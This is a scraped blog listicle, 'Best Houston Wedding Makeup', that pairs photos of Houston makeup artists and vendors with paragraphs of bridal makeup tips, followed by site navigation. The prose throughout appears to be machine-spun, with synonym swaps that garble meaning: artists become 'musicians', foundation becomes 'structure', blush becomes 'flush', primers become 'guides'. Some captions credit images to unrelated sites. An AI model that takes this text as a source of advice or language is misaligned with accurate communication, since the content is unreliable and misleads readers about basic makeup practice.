<p>Wedding event makeup is not as very easy as it resembles. This is in fact among one of the most tough, in addition to requiring makeup, a make-up artist will certainly ever come across. Discover just how to produce a beautiful and also ideal wedding make-up with these handy make-up tips.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Choosing_a_Houston_Wedding_Makeup_Artist_Kiss_and_Makeup">5. Choosing a Houston Wedding Makeup Artist Kiss and Makeup</span></h2>
<p><img title="choosing houston wedding makeup artist" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-elegant-choosing-a-houston-wedding-makeup-artist-kiss-and-makeup-of-houston-wedding-makeup-scaled.jpg" alt="Houston Wedding Makeup
 Choosing a Houston Wedding Makeup Artist Kiss and Makeup" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Choosing a Houston Wedding Makeup Artist Kiss and Makeup</b>. Source Image: <a href="https://www.kissandmakeuphouston.com/wp-content/uploads/2018/07/unnamed-1.jpg" target="_blank" rel="noopener noreferrer">www.kissandmakeuphouston.com</a>. Visit this site for details: <a href="https://www.kissandmakeuphouston.com/choosing-houston-wedding-makeup-artist/" target="_blank" rel="noopener noreferrer">www.kissandmakeuphouston.com</a></p>
<p>A wedding celebration will certainly not be total without pictures. Anticipate lots of images to be taken so ensure that the bride-to-be&#8217;s and bridegroom&#8217;s makeup is not only flawless but photogenic too. To make the bride&#8217;s lips a lot more obvious in pictures, leading her lipstick with a gloss. Sparkly make-up looks beautiful in person however stay clear of making use of excessive glittery powders as they will certainly show up as awful white specks in photographs. Bear in mind, sparkly make-up is also a no-no make-up for mature ladies. It will just wind up stressing their creases. Don&#8217;t forget to use the flush&#8211; a hint of color on the cheeks constantly looks great in pictures.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_Houston_Bridal_Wedding_Makeup_Artist_and_Hairstylist">6. Houston Bridal &amp; Wedding Makeup Artist and Hairstylist</span></h2>
<p><img title="weddings" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-fresh-houston-bridal-amp-wedding-makeup-artist-and-hairstylist-of-houston-wedding-makeup.png" alt="Houston Wedding Makeup
 Houston Bridal &amp; Wedding Makeup Artist and Hairstylist" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Houston Bridal &amp; Wedding Makeup Artist and Hairstylist</b>. Source Image: <a href="http://www.beautybycrystalanne.com/wp-content/uploads/2017/02/22-2826-pp_gallery/magnolia-texas-makeup-artist%28pp_w768_h1152%29.png" target="_blank" rel="noopener noreferrer">www.beautybycrystalanne.com</a>. Visit this site for details: <a href="http://www.beautybycrystalanne.com/houston-makeup-artist/weddings/" target="_blank" rel="noopener noreferrer">www.beautybycrystalanne.com</a></p>
<p>Wedding event events might last all day long so make sure that the makeup will not go away or fade before the wedding event party finishes. Applying a makeup primer is a have to if you want to accomplish a resilient make-up. Make-up guides are understood to absorb oil&#8211; allowing the make-up to look fresh all day long.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Houston_Wedding_Planners_Professionals">7. Houston Wedding Planners &amp; Professionals</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-luxury-houston-wedding-planners-amp-professionals-of-houston-wedding-makeup.png" alt="Houston Wedding Makeup
 Houston Wedding Planners &amp; Professionals" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Houston Wedding Planners &amp; Professionals</b>. Source Image: <a href="https://i.pinimg.com/originals/2e/9a/a3/2e9aa34b2e2d0005811e21449bcad038.png" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/97953360630124712/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Sweat and also splits are always prepared for on wedding events. An in tears bride is not an unusual view throughout wedding event ceremonies so make sure that the make-up you&#8217;ll be utilizing on the bride is water-proof like waterproof mascara and also eye liner.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Wedding_Hair_Makeup_Artists_Bridal_Beauty_in_Houston">8. Wedding Hair &amp; Makeup Artists &amp; Bridal Beauty in Houston</span></h2>
<p><img title="wedding hair makeup" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-luxury-wedding-hair-amp-makeup-artists-amp-bridal-beauty-in-houston-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 Wedding Hair &amp; Makeup Artists &amp; Bridal Beauty in Houston" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Wedding Hair &amp; Makeup Artists &amp; Bridal Beauty in Houston</b>. Source Image: <a href="https://images.thebridesofhouston.com/wp-content/uploads/2020/08/24113948/115927926_127117325736832_5148640928967384102_o.jpg" target="_blank" rel="noopener noreferrer">www.thebridesofhouston.com</a>. Visit this site for details: <a href="https://www.thebridesofhouston.com/wedding-vendors/wedding-hair-makeup/" target="_blank" rel="noopener noreferrer">www.thebridesofhouston.com</a></p>
<p>Some brides-to-be who are sort of skilled in makeup application might choose to do their very own wedding celebration makeup rather than employing a specialist hair as well as make-up artist. If the correct blend as well as combination of makeup shades is not attained, this can be a good way to save money however may turn out disastrous. Or if the cosmetics are not effectively applied. So if you are among those bride-to-bes who plan on a DIY make-up, make certain to do enough practice before your big day and also keep in mind these couple of standards.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_Color_Du_Jour_Celebrity_Bridal_Makeup_Artist_for_Black">9. Color Du Jour Celebrity Bridal Makeup Artist for Black</span></h2>
<p><img title="color du jour celebrity bridal makeup artist for black brides houston" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-best-of-color-du-jour-celebrity-bridal-makeup-artist-for-black-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 Color Du Jour Celebrity Bridal Makeup Artist for Black" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Color Du Jour Celebrity Bridal Makeup Artist for Black</b>. Source Image: <a href="https://mypreciousworldfamily.com/wp-content/uploads/2019/09/Color-Du-Jour-Celebrity-Bridal-Makeup-Artist-for-Black-Brides-Houston.jpg" target="_blank" rel="noopener noreferrer">mypreciousworldfamily.com</a>. Visit this site for details: <a href="https://mypreciousworldfamily.com/p/color-du-jour-celebrity-bridal-makeup-artist-for-black-brides-houston/" target="_blank" rel="noopener noreferrer">mypreciousworldfamily.com</a></p>
<p>The base is the most crucial part of the makeup. This is held responsible for a lot of make-up gaffes. When picking your structure, choose a shade that is closest or ideal possible match to your skin tone. In addition, use great concealer and bronzer. You need to begin the procedure by applying a luscious foundation to your face after that seal it with a grainy one. Get your concealer as well as dab some on spots you intend to hide. After two to three strokes, thy concealer color should have already mixed with the foundation. Later on clean some even more of the powder structure on your ears, chest and neck to develop a consistent shade. With a structure brush, function the foundation properly around your jaw line in the direction of the neck. To complete an effect of beautiful skin, make use of a little amount of the bronzer of the face T-zone.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Asian_Wedding_Makeup_Artist_in_Houston">10. Asian Wedding Makeup Artist in Houston</span></h2>
<p><img title="asian wedding makeup artist in houston" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-awesome-asian-wedding-makeup-artist-in-houston-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 Asian Wedding Makeup Artist in Houston" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Asian Wedding Makeup Artist in Houston</b>. Source Image: <a href="https://capuchinobeauty.com/wp-content/uploads/2018/08/asian-bridal-makeup-5.jpg" target="_blank" rel="noopener noreferrer">capuchinobeauty.com</a>. Visit this site for details: <a href="https://capuchinobeauty.com/asian-wedding-makeup-artist-in-houston/" target="_blank" rel="noopener noreferrer">capuchinobeauty.com</a></p>
<p>Wedding event is the most auspicious day in a bride-to-be&#8217;s life. She wants to look extraordinary beautiful on her wedding day. Bridal make-up can assist you to obtain the preferred views your big day. You need to select the very best wedding event make-up musician to obtain the wanted appearance. Experience and also perfect abilities of a makeup artists can aid you to obtain the preferred results. A wedding event artist can assist you to look straightforward and lovely by applying the best make-up strategies. There are some musicians who do not recognize the best methods and also they just cover your confront with several layers of makeup that affect your natural appearances severely. Consequently, it is really essential to choose the very best wedding event makeup artists.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_Houston_Makeup_Inc_Make_up_Hair_airbrush_spray">11. Houston Makeup Inc Make up Hair airbrush spray</span></h2>
<p><img title="photo gallery" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-luxury-houston-makeup-inc-make-up-hair-airbrush-spray-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 Houston Makeup Inc Make up Hair airbrush spray" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Houston Makeup Inc Make up Hair airbrush spray</b>. Source Image: <a href="http://www.houstonmakeup.com/yahoo_site_admin/assets/images/BridalMakeupHair269.216232626_large.jpg" target="_blank" rel="noopener noreferrer">www.houstonmakeup.com</a>. Visit this site for details: <a href="http://www.houstonmakeup.com/photo_gallery" target="_blank" rel="noopener noreferrer">www.houstonmakeup.com</a></p>
<p>You need to begin looking for your wedding celebration musician months prior to your wedding celebration. You need to do a full analysis of your skin so that he can give the very best make-up. A great artist is one who evaluates your skin and also asks you numerous concerns prior to choosing the best makeup strategies that he can utilize on your face. He may evaluate various cosmetic products on your skin to select the right products for your big day.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_Austin_and_Houston_Wedding_Makeup_Blushd_Beauty">12. Austin and Houston Wedding Makeup Blushd Beauty</span></h2>
<p><img title="iphone before after makeup lightbox=dataItem j2857tlk" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-new-austin-and-houston-wedding-makeup-blushd-beauty-of-houston-wedding-makeup-scaled.jpg" alt="Houston Wedding Makeup
 Austin and Houston Wedding Makeup Blushd Beauty" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Austin and Houston Wedding Makeup Blushd Beauty</b>. Source Image: <a href="https://static.wixstatic.com/media/269db6_5a7a71d53afc42b1945c0eb457c1baeb~mv2_d_3264_3264_s_4_2.jpg_srz_3264_3264_85_22_0.50_1.20_0.00_jpg_srz" target="_blank" rel="noopener noreferrer">www.blushdbeauty.com</a>. Visit this site for details: <a href="https://www.blushdbeauty.com/iphone-before-after-makeup?lightbox=dataItem-j2857tlk" target="_blank" rel="noopener noreferrer">www.blushdbeauty.com</a></p>
<p>He will certainly prepare your skin for your wedding event day so that you can look normally attractive. After examining various items you can pick which ones are the finest for your skin.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_Houston_Texas_Wedding_grapher_The_Southern_Bride">13. Houston Texas Wedding grapher – The Southern Bride</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-beautiful-houston-texas-wedding-grapher-the-southern-bride-of-houston-wedding-makeup-scaled.jpg" alt="Houston Wedding Makeup
 Houston Texas Wedding grapher – The Southern Bride" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Houston Texas Wedding grapher – The Southern Bride</b>. Source Image: <a href="https://i.pinimg.com/originals/7a/27/c2/7a27c29759c9129634ae59115896d44d.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/719942690405341170/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>This will aid your make-up artist to make a decision the appropriate hairdo and also various other strategies that he can use on your face to make you look the ideal. A professional make-up musician will examine your skin to guarantee the finest applications. They likewise supply a test makeup prior to your wedding event day so that he can choose the ideal make-up for your skin on your wedding day.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_Houston_makeup_artist_lillyartistry_bride_wedding">14. Houston makeup artist lillyartistry bride wedding</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-luxury-houston-makeup-artist-lillyartistry-bride-wedding-of-houston-wedding-makeup-scaled.jpg" alt="Houston Wedding Makeup
 Houston makeup artist lillyartistry bride wedding" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Houston makeup artist lillyartistry bride wedding</b>. Source Image: <a href="https://i.pinimg.com/originals/d1/ba/fb/d1bafbf45bd80e841698e763e89ea8af.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/447123069253303292/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>You can make your wedding celebration a remarkable occasion by selecting the most effective wedding celebration make-up artist. You have to place some initiatives in selecting the ideal make-up artist. You have to do research on the net and fulfill different musicians to select the most appropriate artist for your wedding event.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Houston_Makeup_Inc_Make_up_airbrush_spray_tanhair">15. Houston Makeup Inc Make up airbrush spray tanhair</span></h2>
<p><img title="houstonmakeup" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-lovely-houston-makeup-inc-make-up-airbrush-spray-tanhair-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 Houston Makeup Inc Make up airbrush spray tanhair" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Houston Makeup Inc Make up airbrush spray tanhair</b>. Source Image: <a href="https://www.houstonmakeup.com/yahoo_site_admin/assets/images/houstonmakeup3x.225131215_std.jpg" target="_blank" rel="noopener noreferrer">houstonmakeup.com</a>. Visit this site for details: <a href="https://houstonmakeup.com/" target="_blank" rel="noopener noreferrer">houstonmakeup.com</a></p>
<p>A wedding event is just one of the biggest event in a lady&#8217;s life-one which she intends to look her best at. We&#8217;ve all seen disaster wedding celebration makeup, exaggerated, uncharacteristic as well as unnatural of the bride-to-be&#8217;s natural design and also functions.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Houston_Bridal_Wedding_Makeup_Artist_and_Hairstylist">16. Houston Bridal &amp; Wedding Makeup Artist and Hairstylist</span></h2>
<p><img title="weddings" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-new-houston-bridal-amp-wedding-makeup-artist-and-hairstylist-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 Houston Bridal &amp; Wedding Makeup Artist and Hairstylist" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Houston Bridal &amp; Wedding Makeup Artist and Hairstylist</b>. Source Image: <a href="https://www.beautybycrystalanne.com/wp-content/uploads/2017/02/22-2826-pp_gallery/Diver0050(pp_w768_h1150).jpg" target="_blank" rel="noopener noreferrer">www.beautybycrystalanne.com</a>. Visit this site for details: <a href="https://www.beautybycrystalanne.com/houston-makeup-artist/weddings/" target="_blank" rel="noopener noreferrer">www.beautybycrystalanne.com</a></p>
<p>This means remain within the bounds of what looks natural for you. If you do not wear a great deal of makeup usually, after that don&#8217;t go overboard on your wedding-not just will you run the risk of feeling awkward, but your husband might not recognize you!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Houston_Wedding_Makeup_And_Hair">17. Houston Wedding Makeup And Hair</span></h2>
<p><img title="houston wedding makeup and hair" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-unique-houston-wedding-makeup-and-hair-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 Houston Wedding Makeup And Hair" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Houston Wedding Makeup And Hair</b>. Source Image: <a href="https://i0.wp.com/www.weddingsinhouston.com/uploads/vendors/blush-hair-makeup-artistry/-JB10702.jpg" target="_blank" rel="noopener noreferrer">korgmicrostationpurchase.blogspot.com</a>. Visit this site for details: <a href="https://korgmicrostationpurchase.blogspot.com/2020/04/houston-wedding-makeup-and-hair.html" target="_blank" rel="noopener noreferrer">korgmicrostationpurchase.blogspot.com</a></p>
<p>Incorrect lashes are a staple of many Wedding celebration Makeup Tips, because they really help to finish off the appearance. If a full collection is disagreeable, after that try applying three or four specific lashes to the corner of the eye and then using mascara-the extra fullness will make the eyes appear even more appealing and also open.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Houston_Makeup_Inc_Make_up_Hair_airbrush_spray">18. Houston Makeup Inc Make up Hair airbrush spray</span></h2>
<p><img title="photo gallery" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-awesome-houston-makeup-inc-make-up-hair-airbrush-spray-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 Houston Makeup Inc Make up Hair airbrush spray" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Houston Makeup Inc Make up Hair airbrush spray</b>. Source Image: <a href="http://www.houstonmakeup.com/yahoo_site_admin/assets/images/Bridal_Make_up.216221657_large.jpg" target="_blank" rel="noopener noreferrer">www.houstonmakeup.com</a>. Visit this site for details: <a href="http://www.houstonmakeup.com/photo_gallery" target="_blank" rel="noopener noreferrer">www.houstonmakeup.com</a></p>
<p>Contouring is truly essential for wedding event make-up, as it give dimension to the face in photographs. No Wedding Event Makeup Tips should be without contouring!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Houston_Bridal_Wedding_Makeup_Artist_and_Hairstylist">19. Houston Bridal &amp; Wedding Makeup Artist and Hairstylist</span></h2>
<p><img title="weddings" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-inspirational-houston-bridal-amp-wedding-makeup-artist-and-hairstylist-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 Houston Bridal &amp; Wedding Makeup Artist and Hairstylist" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Houston Bridal &amp; Wedding Makeup Artist and Hairstylist</b>. Source Image: <a href="http://www.beautybycrystalanne.com/wp-content/uploads/2015/07/steph0012%28pp_w768_h1151%29.jpg" target="_blank" rel="noopener noreferrer">www.beautybycrystalanne.com</a>. Visit this site for details: <a href="http://www.beautybycrystalanne.com/houston-makeup-artist/weddings/" target="_blank" rel="noopener noreferrer">www.beautybycrystalanne.com</a></p>
<p>I&#8217;ve done a few wedding celebration makeup tasks in my time, as a makeup fanatic its one of my preferred points to do. Prior to I did my very first makeup task for a close friend&#8217;s wedding event, I made certain to obtain some sound recommendations from makeup musicians on the very best wedding event makeup tips for the most attractive wedding make-up.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_Makeup_by_Keri_Ann_Houston_Memorial_Area_Real_June">20. Makeup by Keri Ann Houston Memorial Area Real June</span></h2>
<p><img title="houston memorial area real june wedding" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-beautiful-makeup-by-keri-ann-houston-memorial-area-real-june-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 Makeup by Keri Ann Houston Memorial Area Real June" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Makeup by Keri Ann Houston Memorial Area Real June</b>. Source Image: <a href="https://1.bp.blogspot.com/-v7HGE--OJMI/XtRtcbCqRMI/AAAAAAAADNY/leAl__7yHCs84OWbqwOv8mZ6CcA5os9PgCNcBGAsYHQ/s1600/E%2526C_190622_295.jpg" target="_blank" rel="noopener noreferrer">www.makeupbykeriann.com</a>. Visit this site for details: <a href="https://www.makeupbykeriann.com/2020/06/houston-memorial-area-real-june-wedding.html" target="_blank" rel="noopener noreferrer">www.makeupbykeriann.com</a></p>
<hr />
<p>&nbsp;<br />
Structure is probably one of the most integral part of a wedding appearance. Having a good base from which to work is any kind of musician&#8217;s bare fundamentals, and the very same is true for make-up artists. Increasingly makeup musicians are relying on airbrush technology to accomplish a perfect base for not only wedding celebration make-up, however, for usage in tv and motion pictures because it withstands the demanding requirement of HD innovation.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Houston_Wedding_Makeup">21. Houston Wedding Makeup</span></h2>
<p><img title="houston wedding makeup" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-awesome-houston-wedding-makeup-of-houston-wedding-makeup.png" alt="Houston Wedding Makeup
 Houston Wedding Makeup" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Houston Wedding Makeup</b>. Source Image: <a href="https://facadebeauty.files.wordpress.com/2013/09/fall-2013-inside-weddings.png" target="_blank" rel="noopener noreferrer">facadebeauty.wordpress.com</a>. Visit this site for details: <a href="https://facadebeauty.wordpress.com/tag/houston-wedding-makeup/" target="_blank" rel="noopener noreferrer">facadebeauty.wordpress.com</a></p>
<hr />
<p>&nbsp;<br />
Making use of airbrush wedding celebration makeup gives a completely also base to function with. Airbrush wedding makeup can assist to get the ideal contours without it looking compelled or irregular as can so commonly be the instance when contouring is done by hand.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_6_Stylish_Bridal_Hair_And_Makeup_Looks_Houston_Wedding_Blog">22. 6 Stylish Bridal Hair And Makeup Looks Houston Wedding Blog</span></h2>
<p><img title="stylish bridal hair makeup looks" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-awesome-6-stylish-bridal-hair-and-makeup-looks-houston-wedding-blog-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 6 Stylish Bridal Hair And Makeup Looks Houston Wedding Blog" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from 6 Stylish Bridal Hair And Makeup Looks Houston Wedding Blog</b>. Source Image: <a href="https://www.weddingsinhouston.com/blog/wp-content/uploads/2018/08/00049-Weddings_in_houston_set1-0372-Sylvie-Gil.jpg" target="_blank" rel="noopener noreferrer">www.weddingsinhouston.com</a>. Visit this site for details: <a href="https://www.weddingsinhouston.com/blog/stylish-bridal-hair-makeup-looks/" target="_blank" rel="noopener noreferrer">www.weddingsinhouston.com</a></p>
<hr />
<p>&nbsp;<br />
It&#8217;s the most wedding of many people&#8217;s lives, where 2 people decide to share their lives with each other. It can likewise be a really demanding time, getting ready for the event and also deciding on all the little details. Something which ought to be considered early is the different kinds of Wedding event Makeup Looks you desire for the wedding day.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Etoilly_Artistry_Houston_Bridal_Makeup_Hair_Weddings">23. Etoilly Artistry Houston Bridal Makeup &amp; Hair Weddings</span></h2>
<p><img title="etoilly artistry" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-elegant-etoilly-artistry-houston-bridal-makeup-amp-hair-weddings-of-houston-wedding-makeup.jpg" alt="Houston Wedding Makeup
 Etoilly Artistry Houston Bridal Makeup &amp; Hair Weddings" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Etoilly Artistry Houston Bridal Makeup &amp; Hair Weddings</b>. Source Image: <a href="https://www.weddingsinhouston.com/uploads/vendors/etoilly-artistry/Courtney-Leigh-Photography.jpg" target="_blank" rel="noopener noreferrer">www.weddingsinhouston.com</a>. Visit this site for details: <a href="https://www.weddingsinhouston.com/vendor/etoilly-artistry/" target="_blank" rel="noopener noreferrer">www.weddingsinhouston.com</a></p>
<hr />
<p>&nbsp;<br />
Wedding event Make-up Looks can be as simple or as sophisticated as individual taste (or social customized) dictates however there is one point which is global in all Wedding Make-up Looks and that is a perfect, smooth, fresh looking structure. Whether you desire the dewy, pleasant as well as innocent appearance of a &#8216;blushing&#8217; bride-to-be in white, or are having the greatly contoured and also organized look of the sub-continental new bride, a flawless structure remains the one constant in any type of variety of Wedding event Make-up Looks.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Houston_Wedding_Makeup">24. Houston Wedding Makeup</span></h2>
<p><img title="houston wedding makeup" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-elegant-houston-wedding-makeup-of-houston-wedding-makeup.png" alt="Houston Wedding Makeup
 Houston Wedding Makeup" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Houston Wedding Makeup</b>. Source Image: <a href="https://facadebeauty.files.wordpress.com/2013/09/fall-2013-inside-wedding-page-115.png" target="_blank" rel="noopener noreferrer">facadebeauty.wordpress.com</a>. Visit this site for details: <a href="https://facadebeauty.wordpress.com/tag/houston-wedding-makeup/" target="_blank" rel="noopener noreferrer">facadebeauty.wordpress.com</a></p>
<hr />
<p>&nbsp;<br />
Fortunately is that you can get airbrush kits for home usage if you aren&#8217;t mosting likely to a beauty salon for your makeup, and possibly the best ones on the market are the Dinair variety. As well as any kind of contouring work as well as flush due to the fact that you can mix as well as match the foundation shades you can obtain your specific skin match. Dinair additionally have shades for eye shadows as well as lip shades as well, so if you are one of the most seamless wedding event makeup after that you can airbrush all of it!</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Houston_Bridal_Wedding_Makeup_Artist_and_Hairstylist">25. Houston Bridal &amp; Wedding Makeup Artist and Hairstylist</span></h2>
<p><img title="weddings" src="https://thecluttered.com/wp-content/uploads/2020/10/houston-wedding-makeup-inspirational-houston-bridal-amp-wedding-makeup-artist-and-hairstylist-of-houston-wedding-makeup-1.jpg" alt="Houston Wedding Makeup
 Houston Bridal &amp; Wedding Makeup Artist and Hairstylist" width="100%" /><br />
<b>Best Houston Wedding Makeup<br />
 from Houston Bridal &amp; Wedding Makeup Artist and Hairstylist</b>. Source Image: <a href="http://www.beautybycrystalanne.com/wp-content/uploads/2017/02/22-2826-pp_gallery/Diver0061%28pp_w768_h1150%29.jpg" target="_blank" rel="noopener noreferrer">www.beautybycrystalanne.com</a>. Visit this site for details: <a href="http://www.beautybycrystalanne.com/houston-makeup-artist/weddings/" target="_blank" rel="noopener noreferrer">www.beautybycrystalanne.com</a></p>
<hr />
<p>&nbsp;<br />
You wish to radiate like a star in your wedding pictures, and also the right make-up will certainly play a big duty in that. For the majority of women, a specialist makeup artist is not a necessity. These are the leading DIY wedding makeup ideas you need to understand to get a best result.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2019-02-18 11:37:16. </small></p>            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/best-makeup-for-photos-wedding/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Best Makeup for Photos Wedding Awesome Best Uk Wedding Makeup Artists-346867.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-226" href="https://thecluttered.com/wedding/wedding-makeup/"  rel="category tag">Wedding Makeup</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/best-makeup-for-photos-wedding/">
                                                Top 25 Best Makeup for Photos Wedding                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/best-makeup-for-photos-wedding/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-15T15:55:37+00:00">June 15, 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                <div class="card card-blog-post card-full-width">
                                                                            <figure class="card_media">
                                            <a href="https://thecluttered.com/makeup-artist-wedding/">
                                                <img width="400" height="600" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Makeup Artist Wedding Fresh why You Should Invest In A Wedding Makeup Artist-264240.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" loading="lazy" />                                            </a>
                                        </figure>
                                                                        <div class="card_body">
                                        <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-226" href="https://thecluttered.com/wedding/wedding-makeup/"  rel="category tag">Wedding Makeup</a> </span></div>                                        <h4 class="card_title">
                                            <a href="https://thecluttered.com/makeup-artist-wedding/">
                                                Top 25 Makeup Artist Wedding                                            </a>
                                        </h4>
                                        <div class="entry-meta">
                                            <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/makeup-artist-wedding/" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-02T20:53:37+00:00">June 2, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                                        </div>
                                    </div>
                                </div>
                            </div>
                                            </div>

                                </div> <!-- .related-post -->
                    <!-- Related Post Code Here -->

</article><!-- #post-157071 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thecluttered.com/last-minute-gifts-for-kids/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">22 Ideas for Last Minute Gifts for Kids</span></a></div><div class="nav-next"><a href="https://thecluttered.com/gift-ideas-for-3-year-old-girls/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">24 Ideas for Gift Ideas for 3 Year Old Girls</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="fairy-latest-2" class="widget fairy-latest"><h2 class="widget-title">Recent Posts</h2>

            <section class="latest-posts-block">
                                    <div class="list-post-block">
                        <ul class="list-post">
                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/super-bowl-recipes-2020/">
